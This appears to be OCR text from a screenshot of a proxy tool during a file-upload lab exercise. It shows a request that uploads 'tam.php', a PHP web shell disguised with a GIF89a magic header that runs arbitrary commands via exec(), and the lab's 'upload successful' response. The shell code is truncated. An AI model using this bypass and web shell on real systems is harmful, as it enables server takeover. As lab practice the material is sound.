 8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryTmVA9cKVa1iBT2YB
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.106.131:1337/lab/file-upload/magic-header/
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
------WebKitFormBoundaryTmVA9cKVa1iBT2YB
Content-Disposition: form-data; name="input_image"; filename="
tam.php"
Content-Type: application/octet-stream
GIF89a;<?php
function featureShell($cmd, $cwd) {
$stdout = array();
if (preg_match("/^\s*cd\s*$/", $cmd)) {
// pass
} elseif (preg_match("/^\s*cd\s+(.+)\s*(2>&1)?$/", $cmd)) {
chdir($cwd);
preg_match("/^\s*cd\s+([^\s]+)\s*(2>&1)?$/", $cmd, $match);
chdir($match[1]);
} else {
chdir($cwd);
exec($cmd, $stdout);
}
return array(
"stdout" => $stdout,
Search
0 highlights
Event log (3)
All issues (97)
Magic Header
Delete uploads
Allowed formats: gif, jpg, jpeg, png
Upload a image.
File uploaded successfully!
File path: uploads/tam.php
Choose File:
Chọn tệp Không có tệp nào được chọn